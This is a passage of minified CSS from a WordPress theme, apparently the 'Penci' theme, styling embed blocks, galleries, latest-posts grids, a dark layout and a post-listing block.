.wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper::before{content:none}.wp-block-file .wp-block-file__button{display:inline-block}@media (min-width: 600px){.entry-content .wp-block-latest-posts.is-grid li{margin-left:35px;padding-right:10px}.entry-content .wp-block-latest-posts.columns-2 li{width:calc((100% / 2) - 51px)}.entry-content .wp-block-latest-posts.columns-3 li{width:calc((100% / 3) - 51px)}.entry-content .wp-block-latest-posts.columns-4 li{width:calc((100% / 4) - 51px)}.entry-content .wp-block-latest-posts.columns-5 li{width:calc((100% / 5) - 51px)}.entry-content .wp-block-latest-posts.columns-6 li{width:calc((100% / 6) - 51px)}}.penci_dark_layout blockquote.style-3,.penci_dark_layout .entry-content pre,.penci_dark_layout .wpb_text_column pre,.penci_dark_layout .entry-content .wp-block-quote.is-style-large,.penci_dark_layout .entry-content .wp-block-quote.is-large,.penci_dark_layout .wpb_text_column .wp-block-quote.is-style-large,.penci_dark_layout .wpb_text_column .wp-block-quote.is-large{background-color:#333;border-color:#333}.penci_dark_layout .wp-block-quote:not(.is-large):not(.is-style-large){border-color:#333}@media (min-width: 600px){.wp-block-columns .wp-block-column:last-child{margin-right:0}body.no-sidebar .wp-block-column .wp-block-cover-image.alignwide,body.no-sidebar .wp-block-column .wp-block-image.alignwide,body.no-sidebar .wp-block-column .wp-block-gallery.alignwide,body.no-sidebar .wp-block-column .alignwide,body.no-sidebar .wp-block-column .wp-block-cover-image.alignfull,body.no-sidebar .wp-block-column .wp-block-image.alignfull,body.no-sidebar .wp-block-column .wp-block-gallery.alignfull,body.no-sidebar .wp-block-column .alignfull{margin-left:0;width:100%;max-width:100%}}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption,.penci-wp-caption{max-width:100%}.wp-caption img[class*="wp-image-"],.penci-wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text,.penci-wp-caption-text{text-align:center;line-height:1.4}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}
.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item{width:50%;margin-bottom:20px}.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 20px}.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci__post-title{font-size:18px;margin-top:6px;margin-bottom:5px;line-height:1.33;color:#fff}.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci_post-meta,.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci__post-title{color:#fff}.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci_post-meta a,.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci_post-meta i,.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci_post-meta span,.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci__post-title a,.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci__post-title i,.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci__post-title span{color:inherit}.penci-block_32.turnOn-loop .penci-block_content__items .penci-post-item-1{padding-right:10px}.penci-block_32.turnOn-loop .penci-block_content__items .penci-post-item-2{padding-left:10px}.penci-block_32.turnOn-loop .penci-block_content__items .penci-post-item-3{clear:both}.penci-block_32.turnOn-loop .penci-block_content__items .penci-post-item-4{clear:none}.penci-block_32.turnOn-loop .penci-block_content__items .penci-post-item-3 .penci__post-title,.penci-block_32.turnOn-loop .penci-block_content__items .penci-post-item-4 .penci__post-title,.penci-block_32.turnOn-loop .penci-block_content__items .penci-post-item-5 .penci__post-title{margin-top:11px}.penci-missing-settings{font-size:13px;font-weight:400;text-align:left;padding:20px;outline:2px dashed #d4d4d4;color:#131313;font-family:Verdana,Geneva,sans-serif;cursor:pointer;margin-top:10px;margin-bottom:10px}.penci-missing-settings span{font-size:11px;position:relative;margin-right:10px;background-color:red;color:#fff;font-weight:700;padding:5px 10px}